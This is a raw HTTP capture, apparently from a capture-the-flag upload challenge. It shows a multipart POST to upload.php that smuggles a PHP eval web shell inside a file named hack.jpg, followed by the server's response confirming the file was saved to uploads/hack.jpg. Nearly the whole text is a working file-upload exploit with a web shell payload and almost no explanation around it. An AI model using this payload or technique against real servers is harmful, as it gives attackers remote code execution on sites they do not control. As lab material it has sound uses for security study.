 POST /upload.php HTTP/1.1
Host:
15582ed3-6622-4018-993f-6ddfed335ec4.www.polarctf.com:8090
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:135.0) Gecko/20100101 Firefox/135.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data;
boundary=----geckoformboundary4069a24d02905fa986da970c25e3df
6d
Content-Length: 358
Origin:
http://15582ed3-6622-4018-993f-6ddfed335ec4.www.polarctf.com
:8090
Connection: keep-alive
Referer:
http://15582ed3-6622-4018-993f-6ddfed335ec4.www.polarctf.com
:8090/upload.php
Upgrade-Insecure-Requests: 1
Priority: u=0, i
------geckoformboundary4069a24d02905fa986da970c25e3df6d
Content-Disposition: form-data; name="upfile"; filename="
hack.jpg"
Content-Type: image/jpeg
<?= @eval($_POST['shell']);?>
------geckoformboundary4069a24d02905fa986da970c25e3df6d
Content-Disposition: form-data; name="submit"
提交
------geckoformboundary4069a24d02905fa986da970c25e3df6d--
1 HTTP/1.1 200 OK
2 Content-Length: 457
3 Content-Type: text/html; charset=UTF-8
4 Date: Fri, 28 Feb 2025 09:13:17 GMT
5 Server: Apache/2.4.23 (Unix)
6 X-Powered-By: PHP/7.0.9
7
8 jpg恭喜你，上传路径<br>
路径为:uploads/hack.jpg<br>
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <title>
上传文件
</title>
13 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
14 </head>
15 <body>
16 千万别上传php脚本！！！！
17 <form action="upload.php" method="POST" enctype="
multipart/form-data">
18 <input type="file" name="upfile" value="" />
19 <input type="submit" name="submit" value="提交" />
20 </form>
21 </body>
22 </html>